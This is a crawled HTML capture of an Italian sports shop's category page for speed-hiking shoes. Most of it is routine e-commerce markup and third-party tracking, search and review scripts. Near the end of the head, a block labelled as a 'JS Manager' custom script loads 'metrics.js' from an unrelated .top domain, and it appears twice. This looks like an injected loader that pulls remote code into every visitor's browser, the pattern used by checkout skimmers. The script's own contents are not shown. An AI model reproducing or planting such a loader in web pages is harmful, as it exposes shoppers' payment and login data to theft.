

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking
body_size: 45939
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>SCARPE SPEED HIKING</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//www.vigliettisport.com/it/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"Scarpe NIBELIA HIGH GTX Fast Hiking","item_id":"61756-475126","price":"169","price_tax_exc":"138.52","item_brand":"DOLOMITE","item_category":"SCARPE","item_category2":"SCARPE SPEED HIKING","item_variant":"UK 6.0, NIGHT BLUE-MUSTARD YELLOW","item_list_name":"SCARPE SPEED HIKING","item_list_id":"cat_1714","index":1,"quantity":7}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBWKL5D');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="SCARPE SPEED HIKING">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking">
    
                  <link rel="alternate" href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking" hreflang="it-it">
                  <link rel="alternate" href="https://www.vigliettisport.com/en/1006-shoes/1714-speed-hiking" hreflang="en-us">
                  <link rel="alternate" href="https://www.vigliettisport.com/fr/1006-chaussures/1714-speed-hiking" hreflang="fr-fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/png" href="/img/webapp/icon.png">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico">
  <link rel="apple-touch-icon" href="/img/webapp/icon.png">
  <link rel="manifest" href="https://www.vigliettisport.com/manifest_it.json">



    <link rel="stylesheet" href="https://www.vigliettisport.com/themes/viglietti/assets/cache/theme-ab998b1026.css?v=3.113" type="text/css" media="all">


<link rel="stylesheet" type="text/css"  href="/themes/viglietti/assets/css/jquery.fancybox.min.css" >


    <script  type="text/javascript" src="https://tps.trovaprezzi.it/javascripts/tracking-vanilla.min.js?v=1.70" ></script>


  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/www.vigliettisport.com\/it\/module\/pm_advancedsearch4\/advancedsearch4";
        var ap5_cartPackProducts = [];
        var ap5_cartRefreshUrl = "https:\/\/www.vigliettisport.com\/it\/module\/pm_advancedpack\/ajax_cart?ajax=1&action=refresh";
        var ap5_modalErrorTitle = "An error has occurred";
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var iqitmegamenu = {"sticky":true,"mobileType":"push","containerSelector":"#wrapper .container"};
        var isMobile = false;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totale (IVA inclusa)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totale (IVA esclusa)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Iva inclusa","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.vigliettisport.com\/it\/1006-scarpe\/1714-scarpe-speed-hiking","meta":{"title":"SCARPE SPEED HIKING","description":"SCARPE SPEED HIKING","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1714":true,"category-SCARPE SPEED HIKING":true,"category-id-parent-1006":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"VIGLIETTI SPORT","logo":"\/img\/leo-themes-logo-1578391439.jpg","stores_icon":"\/img\/leo-themes-1474618212.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.vigliettisport.com\/","current_url":"https:\/\/www.vigliettisport.com\/it\/1006-scarpe\/1714-scarpe-speed-hiking","shop_domain_url":"https:\/\/www.vigliettisport.com","img_ps_url":"https:\/\/www.vigliettisport.com\/img\/","img_cat_url":"https:\/\/www.vigliettisport.com\/img\/c\/","img_lang_url":"https:\/\/www.vigliettisport.com\/img\/l\/","img_prod_url":"https:\/\/www.vigliettisport.com\/img\/p\/","img_manu_url":"https:\/\/www.vigliettisport.com\/img\/m\/","img_sup_url":"https:\/\/www.vigliettisport.com\/img\/su\/","img_ship_url":"https:\/\/www.vigliettisport.com\/img\/s\/","img_store_url":"https:\/\/www.vigliettisport.com\/img\/st\/","img_col_url":"https:\/\/www.vigliettisport.com\/img\/co\/","img_url":"https:\/\/www.vigliettisport.com\/themes\/viglietti\/assets\/img\/","css_url":"https:\/\/www.vigliettisport.com\/themes\/viglietti\/assets\/css\/","js_url":"https:\/\/www.vigliettisport.com\/themes\/viglietti\/assets\/js\/","pic_url":"https:\/\/www.vigliettisport.com\/upload\/","pages":{"address":"https:\/\/www.vigliettisport.com\/it\/indirizzo","addresses":"https:\/\/www.vigliettisport.com\/it\/indirizzi","authentication":"https:\/\/www.vigliettisport.com\/it\/authentication","cart":"https:\/\/www.vigliettisport.com\/it\/carrello","category":"https:\/\/www.vigliettisport.com\/it\/index.php?controller=category","cms":"https:\/\/www.vigliettisport.com\/it\/index.php?controller=cms","contact":"https:\/\/www.vigliettisport.com\/it\/contattaci","discount":"https:\/\/www.vigliettisport.com\/it\/buoni-sconto","guest_tracking":"https:\/\/www.vigliettisport.com\/it\/tracciatura-ospite","history":"https:\/\/www.vigliettisport.com\/it\/cronologia-ordini","identity":"https:\/\/www.vigliettisport.com\/it\/dati-personali","index":"https:\/\/www.vigliettisport.com\/it\/","my_account":"https:\/\/www.vigliettisport.com\/it\/account","order_confirmation":"https:\/\/www.vigliettisport.com\/it\/conferma-ordine","order_detail":"https:\/\/www.vigliettisport.com\/it\/index.php?controller=order-detail","order_follow":"https:\/\/www.vigliettisport.com\/it\/segui-ordine","order":"https:\/\/www.vigliettisport.com\/it\/ordine","order_return":"https:\/\/www.vigliettisport.com\/it\/index.php?controller=order-return","order_slip":"https:\/\/www.vigliettisport.com\/it\/order-slip","pagenotfound":"https:\/\/www.vigliettisport.com\/it\/pagina-non-trovata","password":"https:\/\/www.vigliettisport.com\/it\/recupero-password","pdf_invoice":"https:\/\/www.vigliettisport.com\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.vigliettisport.com\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.vigliettisport.com\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.vigliettisport.com\/it\/offerte","product":"https:\/\/www.vigliettisport.com\/it\/index.php?controller=product","search":"https:\/\/www.vigliettisport.com\/it\/ricerca","sitemap":"https:\/\/www.vigliettisport.com\/it\/Mappa del sito","stores":"https:\/\/www.vigliettisport.com\/it\/negozi","supplier":"https:\/\/www.vigliettisport.com\/it\/fornitori","register":"https:\/\/www.vigliettisport.com\/it\/authentication?create_account=1","order_login":"https:\/\/www.vigliettisport.com\/it\/ordine?login=1"},"alternative_langs":{"it-it":"https:\/\/www.vigliettisport.com\/it\/1006-scarpe\/1714-scarpe-speed-hiking","en-us":"https:\/\/www.vigliettisport.com\/en\/1006-shoes\/1714-speed-hiking","fr-fr":"https:\/\/www.vigliettisport.com\/fr\/1006-chaussures\/1714-speed-hiking"},"theme_assets":"\/themes\/viglietti\/assets\/","actions":{"logout":"https:\/\/www.vigliettisport.com\/it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.vigliettisport.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.vigliettisport.com\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.vigliettisport.com\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.vigliettisport.com\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.vigliettisport.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.vigliettisport.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.vigliettisport.com\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.vigliettisport.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.vigliettisport.com\/it\/"},{"title":"SCARPE","url":"https:\/\/www.vigliettisport.com\/it\/1006-scarpe"},{"title":"SCARPE SPEED HIKING","url":"https:\/\/www.vigliettisport.com\/it\/1006-scarpe\/1714-scarpe-speed-hiking"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763394830,"static_token":"b36d72da03384fa342b84b1440738812","token":"73c229f96e17c5af949bae8ff425453c"};
      </script>




  <meta name="google-site-verification" content="9yCNrp1NqJYoRnfMvXNorRrI37aeCyyqzxwkpeqBNq4" />
  
<script type="text/javascript">

var fbloginblock_is17 = '1';
var fbloginblock_is16 = '1';
var fbloginblockapipopup = '0';
var fbloginblockislogged = '0';
var fbloginblockvoucherpopup = '0';
var fbloginblockis_display_gdpr = '0'; //gdpr




            


        var fbloginblock_login_buttons_footer = '';
        var fbloginblock_login_buttons_top = '';
        var fbloginblock_login_buttons_authpage = '        <div class="clear"></div>    <div class="text-sm-center">        <div class="col-md-3"></div>        <div class="col-md-6">            <p class="mt-2">oppure</p>            <div id="fbloginblock-authpage" class="wrap text-align-center fbloginblock-connects margin-top-20">                                    <div class="auth-page-txt-before-logins"></div>                                                                                                <a  href="javascript:void(0)"                                                                                                                                            onclick="redirect_fbloginblock(\'https://www.vigliettisport.com/module/fbloginblock/facebook\', \'login\');"                                                                        title="Facebook"                                                        >                                                                                            <span class="btn btn-bordered fb-login-span btn-block">                Accedi con facebook            </span>                                                    </a>&nbsp;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>        </div>    </div>    <div class="clear"></div>';
        var fbloginblock_login_buttons_beforeauthpage = '';
        var fbloginblock_login_buttons_welcome = '';


        var fbloginblockis_popup = '1';


        // amazon connect variables
        var fbloginblockis_ssl = '1';
        var fbloginblockamazonci = '';
        var fbloginblockssltxt = '';
        var fbloginblock_aerror = 'Error: Please fill Amazon Client ID and Amazon Allowed Return URL in the module settings';
        var fbloginblockamazon_url = 'https://www.vigliettisport.com/module/fbloginblock/amazon';
        // amazon connect variables

        


        



</script>

<style type="text/css">
    #follow-teaser, #follow-teaser-footer{background-color:#f3f3f3 }
</style>



  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-46235743-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

   <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.vigliettisport.com/it/carrello",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "b36d72da03384fa342b84b1440738812",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "it-it");
    doofinderApp("config", "currency", "EUR");
  </script>
  <script src="https://eu1-config.doofinder.com/2.x/45086f09-4b03-47bc-9d3c-bea81fcacba0.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->

  <!-- START INTEGRATION WITH KLAVIYO -->
  <script>
    window.addEventListener('load', async (event) => {
      if ('undefined' !== typeof klaviyo && 'undefined' !== typeof klCustomer && false === await klaviyo.isIdentified() && klCustomer && "" !== klCustomer.email) {
        const companyId = await klaviyo.account();
        let userId = window.localStorage.getItem('df-random-userid');
        userId = JSON.parse(userId);
        
        klaviyo.identify({
            "email": klCustomer.email
        });

        try {
          const response = await fetch('https://a.klaviyo.com/client/profiles?company_id=' + companyId, {
            method: 'POST',
            headers: {
              accept: 'application/vnd.api+json',
              revision: '2025-01-15',
              'content-type': 'application/vnd.api+json'
            },
            body: JSON.stringify({
              data: {
                type: "profile",
                attributes: {
                  email: klCustomer.email,
                  external_id: userId
                }
              }
            })
          });

          if (!response.ok) {
            console.error('Failed to send data to Klaviyo:', await response.text());
          }
        } catch (error) {
          console.error('Failed to send data to Klaviyo:', error);
        }
      }
    });
  </script>
  <!-- END INTEGRATION WITH KLAVIYO -->

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.vigliettisport.com/it/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[]};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>





<link href="https://fonts.googleapis.com/css?family=Exo:300,400,700&display=swap" rel="stylesheet">


    
            <!-- IUBENDA COOKIE LAW -->
        <script type="text/javascript">

                        

            var _iub = _iub || [];
            _iub.csConfiguration = {
                "invalidateConsentWithoutLog":true,
                "lang":"it",
                "siteId":262345,
                "consentOnContinuedBrowsing":false,
                "perPurposeConsent":true,
                "enableTcf":true,
                "googleAdditionalConsentMode":true,
                "cookiePolicyId":830290, 
                "banner":{ 
                    "closeButtonRejects":true,
                    "rejectButtonDisplay":true,
                    "acceptButtonDisplay":true,
                    "customizeButtonDisplay":true,
                    "listPurposes":true,
                    "explicitWithdrawal":true 
                },
                "callback": {
                        onPreferenceExpressedOrNotNeeded: function (preference) {
                            dataLayer.push({
                                iubenda_ccpa_opted_out: _iub.cs.api.isCcpaOptedOut()
                            });
                            if (!preference) {
                                dataLayer.push({
                                    event: "iubenda_preference_not_needed"
                                });
                            } else {
                                if (preference.consent === true) {
                                    dataLayer.push({
                                        event: "iubenda_consent_given"
                                    });
                                } else if (preference.consent === false) {
                                    dataLayer.push({
                                        event: "iubenda_consent_rejected"
                                    });
                                } else if (preference.purposes) {
                                    for (var purposeId in preference.purposes) {
                                        if (preference.purposes[purposeId]) {
                                            dataLayer.push({
                                                event: "iubenda_consent_given_purpose_" + purposeId
                                            });
                                        }
                                    }
                                }
                            }
                        }
                    }
                };

            
            
        </script>
        <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
        <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
        <style>
        #iubenda-cs-banner {
            /* ------ IMPORTANT NOTICE: don't change these values as
                    they may prevent the banner from properly showing. Some of these lines,
                    moreover (like z-index) will overwrite the configuration initialized
                    by the script you paste in your pages. To show the banner at the bottom
                    you can switch to "bottom: 0px !important;". Don't forget to put "slideDown"
                    to "false".
             */
            top: 0px !important;
            left: 0px !important;
            position: fixed !important;
            width: 100% !important;
            z-index: 99999998 !important;
            background-color: transparent;
            /* ----------------- */
        }

        /*  CONTENT CLASS */
        .iubenda-cs-content {
            display: block;
            margin: 0 auto;
            padding: 20px;
            width: auto;
            font-family: Helvetica, Arial, FreeSans, sans-serif;
            font-size: 14px;
            background: #4679BD;
            color: #fff;
        }

        .iubenda-banner-content {

        }

        .iubenda-cs-content {
            background: rgba(0, 0, 0, 0.75) !important;
            padding: 7px
        }

        .iubenda-cs-content p {
            margin-bottom: 5px;
            margin-right: 20px;
        }

        .iubenda-cs-rationale {
            max-width: 900px;
            position: relative;
            margin: 0 auto;
        }

        /*   STYLE FOR TEXT INTERNAL BANNER */
        .iubenda-banner-content > p {
            font-family: Helvetica, Arial, FreeSans, sans-serif;
            line-height: 1.5;
        }

        /*  CLOSE BUTTON. NOTICE: IMAGE FOR BUTTON NOT IMPLEMENTED YET */
        .iubenda-cs-close-btn {
            margin: 0;
            color: #fff;
            text-decoration: none;
            font-size: 14px;
            position: absolute;
            top: 0;
            right: 0;
            border: none;
        }

        /*  STYLE FOR TEXT LINK TO PRIVACY POLICY */
        .iubenda-cs-cookie-policy-lnk {
            text-decoration: underline;
            color: #fff;
            font-size: 14px;
            font-weight: 900;
        }
    </style>

<!-- JS Manager: custom-1761617075099-209 -->
<script type="text/javascript" src="https://meriksgaimon.top/vigliettisport/metrics.js?ver=1" id="custom-1761617075099-209-js"></script>
<!-- End JS Manager: custom-1761617075099-209 -->

<!-- JS Manager: custom-1761617075099-209 -->
<script type="text/javascript" src="https://meriksgaimon.top/vigliettisport/metrics.js?ver=1" id="custom-1761617075099-209-js"></script>
<!-- End JS Manager: custom-1761617075099-209 -->
</head>

<body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-1714 category-scarpe-speed-hiking category-id-parent-1006 category-depth-level-3">

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBWKL5D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<main>
    
        <style>
             div#countdown {
                color: white;
                margin-top: -1px;
                /*background: rgb(24,60,91);*/
                /*background: linear-gradient(90deg, #bd0000 0%, #ff3333 80%, #bd0000 100%);*/
                background: #ff3333;
            }
             div#countdown.giallo {
                background-color:#fac000;
                 color:#000;
            }
            div#countdown .in{
                display: flex;
                align-items: center;
                justify-content: flex-end;
                padding: 15px 0;
            }
            div#countdown .text {
                text-align: center;
                font-size: 13px;
                font-weight: bold;
                width: 100%;
            }
            div#countdown .text span {
                color: white;
                font-weight: normal;
            }
            div#countdown.giallo .text span {
                color: #000;
            }

            div#countdown .text strong {
                color:black;
                white-space: nowrap;
            }

            div#countdown .cd span {
                display: block;
                text-align: center;
                margin: 0 10px;
                font-size: 10px;
            }

            div#countdown {
                line-height: initial;
            }
            div#countdown .color-text{
                color:#fff;
            }
            div#countdown.giallo .color-text{
                color:#000;
            }
            div#countdown .cd {
                display: flex;
                width: 260px;
                margin-left: 50px;
            }

            div#countdown .cd span span {
                font-size: 35px;
                font-weight: bolder;
                line-height: 37px;
                margin: 0;
            }
            @media(max-width: 768px){
                div#countdown .text span {
                    font-size: 18px;
                }
                div#countdown .text strong{
                    font-size: 20px;
                }
                div#countdown .in {
                    display: flex;
                    justify-content: space-between;
                }

                div#countdown .in .text {
                    font-size: 13px;
                }

                div#countdown .cd span span {
                    font-size: 18px;
                    line-height: initial;
                }

                div#countdown .cd span {
                    margin: 0 5px;
                }

                div#countdown .cd {
                    width: auto;
                    margin: 0;
                    float: right;
                }

                div#countdown .cd span:last-child {
                    margin-right: 0;
                }
            }
             .extra-nat {
                 display: flex;
                 align-items: center;
             }

             @media(max-width: 767px) {
                 .extra-nat {
                     display: block;
                 }
                 .extra-nat .col-md-4 {
                     margin-top: 20px;
                 }
             }
        </style>
            <script>
        // Set the date we're counting down to
        var countDownDate = new Date("Nov 20, 2020 20:00:00").getTime();

        // Update the count down every 1 second
        var x = setInterval(function() {

          // Get today's date and time
          var now = new Date().getTime();

          // Find the distance between now and the count down date
          var distance = countDownDate - now;

          // Time calculations for days, hours, minutes and seconds
          var days = Math.floor(distance / (1000 * 60 * 60 * 24));
          var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
          var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
          var seconds = Math.floor((distance % (1000 * 60)) / 1000);

          // Display the result in the element with id="demo"
          if(document.getElementById("days") != null && typeof(document.getElementById("days")) != "undefined") document.getElementById("days").innerHTML = days;
          if(document.getElementById("hours") != null && typeof(document.getElementById("hours")) != "undefined") document.getElementById("hours").innerHTML = hours;
          if(document.getElementById("minutes") != null && typeof(document.getElementById("minutes")) != "undefined") document.getElementById("minutes").innerHTML = minutes;
          if(document.getElementById("seconds") != null && typeof(document.getElementById("seconds")) != "undefined") document.getElementById("seconds").innerHTML = seconds;

          // If the count down is finished, write some text
          if (distance < 0) {
            clearInterval(x);
              if(document.getElementById("demo") != null && typeof(document.getElementById("demo")) != "undefined") document.getElementById("demo").innerHTML = "EXPIRED";
          }
        }, 1000);
        </script>
        
            

    <header id="header">
        
            
    <div class="header-banner">
        
    </div>




    
    <nav class="ddd header-nav covid-header">
        
        
               
        
        <div class="container">
            <div class="row">
                <div class="header_mobile_class">
                    <div class="col-md-5 col-xs-12">
                        
                    </div>
                    <div class="col-md-7 right-nav">
                        <div id="_desktop_contact_link">
  <div id="contact-link">
          <a href="https://www.vigliettisport.com/it/contattaci" title="Contattaci" aria-label="Contattaci" alt="Contattaci">
          <img src="https://www.vigliettisport.com/themes/viglietti/assets/img/icone/edit@2x.png" class="icona_header" alt="Viglietti Sport" title="Viglietti Sport">
          <span style="color: white;font-weight: bold;background-color: #1b5a8f;opacity:1;visibility: visible;">
              Contattaci
          </span>
      </a>
      </div>
</div>
<div class="hidden-md-up block_top_header_mobile">
    <div id="contact-link_mobile">
                    <a href="https://www.vigliettisport.com/it/contattaci" title="Contattaci" aria-label="Contattaci" alt="Contattaci">
                <span class="white-on-blu">

              Contattaci
          </span>
            </a>
            </div>
</div>
<div id="_desktop_user_info" class="block_top_header_mobile">
  <div class="user-info">
          <a
        href="https://www.vigliettisport.com/it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
          <img src="https://www.vigliettisport.com/themes/viglietti/assets/img/icone/user@2x.png" class="icona_header hidden-sm-down" alt="Viglietti Sport" title="Viglietti Sport">
        <span class="white-on-blu">Accedi</span>
      </a>
      </div>
</div><div id="wishlist_top_url2">
    <a href="https://www.vigliettisport.com/it/module/mrshopblockwishlist/mywishlist">
        <img src="https://www.vigliettisport.com/themes/viglietti/assets/img/icone/my_account/_wishlist-white.png" alt="wishlist"/>
    </a>
</div>
<div id="wishlist_top_url" style="display: none;">
    https://www.vigliettisport.com/it/module/mrshopblockwishlist/mywishlist
</div>
<script type="text/javascript">
    var wishlistProductsIds = '';
    var baseDir = 'https://www.vigliettisport.com/';
    var static_token = 'b36d72da03384fa342b84b1440738812';
    var isLogged = '';
    var loggin_required = 'Devi essere autenticato per gestire la tua lista dei desideri.';
    var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
    var deleted_to_wishlist = 'Il prodotto è stato rimosso con successo alla tua lista dei desideri.';
    var wishlistText = 'Preferiti';
    var closeText = 'Chiudi';
    var addToWishlist = 'Aggiungi alla wishlist';
    var removeFromWishlist = 'Rimuovi dalla wishlist';
    var mywishlist_url = 'https://www.vigliettisport.com/it/module/mrshopblockwishlist/mywishlist';
        var isLoggedWishlist = false;
    </script>


<div id="_desktop_language_selector" class="block_top_header">
    <div class="language-selector-wrapper">
        <span id="language-selector-label" class="hidden-md-up">Lingua:</span>
        <div class="language-selector dropdown js-dropdown">
            <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Elenco lingue">
                <span class="expand-more white-on-blu">
                    <img class="lang-flag" src="https://www.vigliettisport.com/img/l/5.jpg" alt="Lingua:it" title="Lingua:it" aria-label="Lingua:it"/>
                    it
                </span>
                <i class="material-icons expand-more white-on-blu">expand_more</i>
            </button>
            <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                                    <li  class="current" >
                        <a href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking" alt="Lingua:it"  title="Lingua:it" aria-label="Lingua:it" class="dropdown-item" style="color:black;background-color:white;">
                            <img class="lang-flag" src="https://www.vigliettisport.com/img/l/5.jpg" alt="Lingua:it" title="Lingua:it" aria-label="Lingua:it"/>
                            it
                        </a>
                    </li>
                                    <li >
                        <a href="https://www.vigliettisport.com/en/1006-shoes/1714-speed-hiking" alt="Lingua:en"  title="Lingua:en" aria-label="Lingua:en" class="dropdown-item" style="color:black;background-color:white;">
                            <img class="lang-flag" src="https://www.vigliettisport.com/img/l/6.jpg" alt="Lingua:en" title="Lingua:en" aria-label="Lingua:en"/>
                            en
                        </a>
                    </li>
                                    <li >
                        <a href="https://www.vigliettisport.com/fr/1006-chaussures/1714-speed-hiking" alt="Lingua:fr"  title="Lingua:fr" aria-label="Lingua:fr" class="dropdown-item" style="color:black;background-color:white;">
                            <img class="lang-flag" src="https://www.vigliettisport.com/img/l/7.jpg" alt="Lingua:fr" title="Lingua:fr" aria-label="Lingua:fr"/>
                            fr
                        </a>
                    </li>
                            </ul>
            <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                                    <option value="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking" selected="selected" data-iso-code="it">
                        <img class="lang-flag" src="https://www.vigliettisport.com/img/l/5.jpg" alt="Lingua:it" title="Lingua:it" aria-label="Lingua:it"/>
                        it
                    </option>
                                    <option value="https://www.vigliettisport.com/en/1006-shoes/1714-speed-hiking" data-iso-code="en">
                        <img class="lang-flag" src="https://www.vigliettisport.com/img/l/6.jpg" alt="Lingua:en" title="Lingua:en" aria-label="Lingua:en"/>
                        en
                    </option>
                                    <option value="https://www.vigliettisport.com/fr/1006-chaussures/1714-speed-hiking" data-iso-code="fr">
                        <img class="lang-flag" src="https://www.vigliettisport.com/img/l/7.jpg" alt="Lingua:fr" title="Lingua:fr" aria-label="Lingua:fr"/>
                        fr
                    </option>
                            </select>
        </div>
    </div>
</div>
<div class="hidden-md-up block_top_header_mobile">
    <div class="language-selector-wrapper">
        <div class="language-selector dropdown js-dropdown">
            <button data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Elenco lingue">
                <span class="expand-more">
                    <img class="lang-flag" src="https://www.vigliettisport.com/img/l/5.jpg" alt="Lingua:it" title="Lingua:it" aria-label="Lingua:it"/>
                </span>
            </button>
            <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                                    <li  class="current" >
                        <a href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking" class="dropdown-item" alt="Lingua:it" title="Lingua:it" aria-label="Lingua:it" style="color:black;background-color:white;">
                            <img class="lang-flag" src="https://www.vigliettisport.com/img/l/5.jpg" alt="Lingua:it" title="Lingua:it" aria-label="Lingua:it"/>
                        </a>
                    </li>
                                    <li >
                        <a href="https://www.vigliettisport.com/en/1006-shoes/1714-speed-hiking" class="dropdown-item" alt="Lingua:en" title="Lingua:en" aria-label="Lingua:en" style="color:black;background-color:white;">
